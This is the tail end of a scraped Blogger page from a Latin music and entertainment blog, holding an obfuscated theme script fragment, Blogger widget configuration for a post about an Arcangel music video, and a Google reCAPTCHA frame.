62\x32\x32\x32\x63\x7c\x5f\x30\x78'+'\x32\x33\x34\x66\x64\x39\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x63\x61')+'\x35\x38\x39\x63\x32\x36\x7c\x5f\x30\x78'+'\x34\x31\x39\x62\x36\x38\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x34\x35\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x35')+_0x1350d2('\x30\x78\x61\x64')+_0x1350d2('\x30\x78\x64\x37\x38')+_0x1350d2('\x30\x78\x36\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x33\x63')+_0x1350d2('\x30\x78\x37\x65\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x32')+_0x1350d2('\x30\x78\x39\x39\x64')+_0x1350d2('\x30\x78\x66\x37\x36')+_0x1350d2('\x30\x78\x63\x34\x34')+_0x1350d2('\x30\x78\x33\x34\x39')+_0x1350d2('\x30\x78\x35\x37\x37')+_0x1350d2('\x30\x78\x35\x39\x61')+_0x1350d2('\x30\x78\x63\x65\x66')+_0x1350d2('\x30\x78\x32\x62\x33')+'\x30\x78\x32\x38\x64\x39\x33\x61\x7c\x5f'+_0x1350d2('\x30\x78\x39\x30\x32')+_0x1350d2('\x30\x78\x35\x34\x38')+_0x1350d2('\x30\x78\x66\x33\x39')+_0x1350d2('\x30\x78\x34\x34\x62')+_0x1350d2('\x30\x78\x33\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x66')+_0x1350d2('\x30\x78\x61\x61\x39')+_0x1350d2('\x30\x78\x64\x64\x35')+'\x33\x63\x35\x37\x34\x7c\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x62\x66'))+(_0x1350d2('\x30\x78\x39\x38')+_0x1350d2('\x30\x78\x65\x65\x31')+'\x35\x30\x33\x63\x38\x35\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x61\x37\x66')+_0x1350d2('\x30\x78\x39\x37\x36')+_0x1350d2('\x30\x78\x65\x32\x32')+_0x1350d2('\x30\x78\x38\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x31\x39')+'\x66\x31\x65\x32\x36\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x33\x37\x34')+_0x1350d2('\x30\x78\x62\x34\x30')+'\x38\x39\x65\x32\x61\x7c\x30\x78\x32\x32'+_0x1350d2('\x30\x78\x37\x37\x61')+_0x1350d2('\x30\x78\x64\x66\x38')+_0x1350d2('\x30\x78\x64\x62\x31')+_0x1350d2('\x30\x78\x35\x61\x36')+_0x1350d2('\x30\x78\x63\x36\x31')+'\x31\x38\x65\x39\x7c\x5f\x30\x78\x32\x38'+_0x1350d2('\x30\x78\x36\x37\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x39')+_0x1350d2('\x30\x78\x65\x64\x35')+'\x30\x37\x62\x37\x7c\x5f\x30\x78\x31\x34'+'\x38\x65\x65\x30\x7c\x5f\x30\x78\x31\x64'+_0x1350d2('\x30\x78\x66\x31\x36')+_0x1350d2('\x30\x78\x31\x65\x62')+'\x61\x39\x31\x65\x7c\x5f\x30\x78\x31\x38'+_0x1350d2('\x30\x78\x31\x32\x35\x66')+_0x1350d2('\x30\x78\x36\x32\x32')+_0x1350d2('\x30\x78\x37\x30\x65')+'\x65\x33\x32\x61\x7c\x73\x65\x74\x54\x69'+_0x1350d2('\x30\x78\x62\x66\x61')+_0x1350d2('\x30\x78\x38\x66\x38')+_0x1350d2('\x30\x78\x39\x63\x36')+'\x30\x35\x33\x37\x62\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x39\x34\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x34')+_0x1350d2('\x30\x78\x65\x62\x64')+_0x1350d2('\x30\x78\x35\x62\x31')+_0x1350d2('\x30\x78\x63\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x33')+'\x5f\x30\x78\x33\x32\x62\x38\x31\x64\x7c'+_0x1350d2('\x30\x78\x35\x30\x64')+'\x66\x62\x43\x6f\x6d\x6d\x65\x6e\x74\x73'+_0x1350d2('\x30\x78\x34\x38\x63')+'\x34\x32\x31\x33\x32\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x65\x66\x34')+_0x1350d2('\x30\x78\x62\x37\x62')+_0x1350d2('\x30\x78\x35\x33\x66')+'\x34\x64\x39\x34\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x36\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x39')+_0x1350d2('\x30\x78\x35\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x33')+_0x1350d2('\x30\x78\x62\x31\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x31')+_0x1350d2('\x30\x78\x34\x30\x63')+_0x1350d2('\x30\x78\x65\x38\x65')+_0x1350d2('\x30\x78\x39\x35\x66')+_0x1350d2('\x30\x78\x64\x66\x63')+_0x1350d2('\x30\x78\x31\x31\x31')+_0x1350d2('\x30\x78\x36\x34\x38')+'\x5f\x30\x78\x33\x30\x66\x36\x33\x32\x7c'+_0x1350d2('\x30\x78\x33\x65\x37')+_0x1350d2('\x30\x78\x34\x65\x62')+_0x1350d2('\x30\x78\x31\x37\x39')+_0x1350d2('\x30\x78\x36\x66\x31')+_0x1350d2('\x30\x78\x32\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x38')+'\x5f\x30\x78\x32\x39\x34\x33\x36\x33\x7c'+_0x1350d2('\x30\x78\x37\x65\x66')+_0x1350d2('\x30\x78\x64\x64\x31')+_0x1350d2('\x30\x78\x33\x30\x37')+'\x5f\x30\x78\x31\x30\x38\x30\x33\x66\x7c'+_0x1350d2('\x30\x78\x31\x31\x38\x33')+_0x1350d2('\x30\x78\x65\x30\x62')+_0x1350d2('\x30\x78\x66\x33\x30')+'\x63\x64\x30\x7c\x5f\x30\x78\x31\x32\x34'+_0x1350d2('\x30\x78\x33\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x62')+_0x1350d2('\x30\x78\x63\x36\x66')+_0x1350d2('\x30\x78\x31\x36\x34')+_0x1350d2('\x30\x78\x34\x61\x38')+_0x1350d2('\x30\x78\x38\x34\x38')+_0x1350d2('\x30\x78\x34\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x37')+_0x1350d2('\x30\x78\x36\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x33')+_0x1350d2('\x30\x78\x36\x64\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x30')+_0x1350d2('\x30\x78\x61\x65\x37')+'\x62\x62\x39\x39\x7c\x5f\x30\x78\x35\x66'+_0x1350d2('\x30\x78\x39\x33\x30')+'\x37\x38\x35\x38\x7c\x5f\x30\x78\x34\x32'+_0x1350d2('\x30\x78\x61\x33\x62')+_0x1350d2('\x30\x78\x38\x66\x33')+_0x1350d2('\x30\x78\x33\x64\x32')+'\x33\x62\x33\x35\x7c\x5f\x30\x78\x34\x65'+_0x1350d2('\x30\x78\x66\x36\x36')+'\x31\x62\x38\x66\x7c\x5f\x30\x78\x35\x31'+_0x1350d2('\x30\x78\x65\x30\x39'))+(_0x1350d2('\x30\x78\x61\x37')+_0x1350d2('\x30\x78\x62\x32\x31')+_0x1350d2('\x30\x78\x33\x31\x37')+_0x1350d2('\x30\x78\x36\x31\x37')+_0x1350d2('\x30\x78\x38\x31\x37')+_0x1350d2('\x30\x78\x64\x65\x61')+_0x1350d2('\x30\x78\x62\x34\x34')+_0x1350d2('\x30\x78\x66\x39\x64')+_0x1350d2('\x30\x78\x33\x33\x39')+_0x1350d2('\x30\x78\x38\x66\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x33')+_0x1350d2('\x30\x78\x36\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x35')))[_0x1350d2('\x30\x78\x31\x32\x32\x65')]('\x7c'))));
//]]>
</script>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6WTMpfv-gI097Wi4c-YgnQoqcpiA:1768737837299';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5690843407048436263','//www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html','5690843407048436263');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5690843407048436263', 'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina', 'url': 'https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html', 'canonicalUrl': 'https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html', 'homepageUrl': 'https://www.santananews.com/', 'searchUrl': 'https://www.santananews.com/search', 'canonicalHomepageUrl': 'https://www.santananews.com/', 'blogspotFaviconUrl': 'https://www.santananews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-43G3XNGDLC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - RSS\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5690843407048436263/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/3599845580399311335/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9285836518557123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '3599845580399311335', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/mMditDtWVu4/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/mMditDtWVu4/hqdefault.jpg', 'pageName': 'Arcangel \u2013 No Hay Amor (Video Oficial)', 'pageTitle': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina: Arcangel \u2013 No Hay Amor (Video Oficial)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Arcangel \u2013 No Hay Amor (Video Oficial)', 'description': 'SantanaNews.com es una plataforma digital independiente que cubre m\xfasica, y cultura', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g', 'url': 'https://www.santananews.com/2020/07/arcangel-no-hay-amor-video-oficial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3599845580399311335}}, {'name': 'widgets', 'data': [{'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina (Encabezado)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Description', 'type': 'Text', 'sectionId': 'main-logo', 'id': 'Text100'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': '', 'type': 'LinkList', 'sectionId': 'typify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3599845580399311335', 'title': 'Arcangel \u2013 No Hay Amor (Video Oficial)', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sljBwcK6FgLtcifWutESGM-k0izF9RUTnkM2xFk3pe1TT40dXdff066Ybq3i5C_vzeLoU0WLuCL_L1CtVlB2ZA703yH1Yy8y4-xG6m8fBYMwQC6g', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'subcribete aqui', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': 'servicio de promocion', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Seguidores', 'type': 'Followers', 'sectionId': 'sidebar', 'id': 'Followers1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Dalvin la melod\xeda patronales ocoa 2026', 'id': 395338912506976728}, {'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'PARAMBA - NUNCA FUE PURO (SPECIAL EDITION)', 'id': 5046664259004157933}, {'title': 'Katire vermuda Yeezy', 'id': 882588494142264497}, {'title': 'Video: villa altagracianos ausente 2026', 'id': 4159623178149371068}, {'title': 'Villa altagracianos ausente 2026', 'id': 5116661453739260639}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Freddy Bronx - Veo Veo (Video Oficial)', 'id': 8720583482198499734}, {'title': 'Imagenes de dalvin la melod\xeda patronales de ocoa 2026', 'id': 1834811818503409276}]}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar', 'id': 'Translate1'}, {'title': 'donacion', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'video feature 2', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'playlist', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': 'text ads', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Subscription', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'podcast', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Dalvin la melod\xeda patronales ocoa 2026', 'id': 395338912506976728}, {'title': 'Omega el fuerte y la polic\xeda patronales 2026', 'id': 6914649113557076356}, {'title': 'Con dj checo de ocoa ', 'id': 3593797789423937763}, {'title': 'PARAMBA - NUNCA FUE PURO (SPECIAL EDITION)', 'id': 5046664259004157933}, {'title': 'Katire vermuda Yeezy', 'id': 882588494142264497}, {'title': 'Video: villa altagracianos ausente 2026', 'id': 4159623178149371068}, {'title': 'Villa altagracianos ausente 2026', 'id': 5116661453739260639}, {'title': 'La evoluci\xf3n del valor: de la vanidad al impacto', 'id': 7659080189170578562}, {'title': 'Freddy Bronx - Veo Veo (Video Oficial)', 'id': 8720583482198499734}, {'title': 'Imagenes de dalvin la melod\xeda patronales de ocoa 2026', 'id': 1834811818503409276}]}, {'title': 'Buscar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Header Ads', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer-menu', 'id': 'PageList52'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'main-logo', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'typify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ocIu8UrvznJ4mmm7UAyz-47N55Q:1768737837300', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList52', 'footer-menu', document.getElementById('PageList52'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ocIu8UrvznJ4mmm7UAyz-47N55Q:1768737837300', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XV_FGy8PzphM-8jjfczqyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737844120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>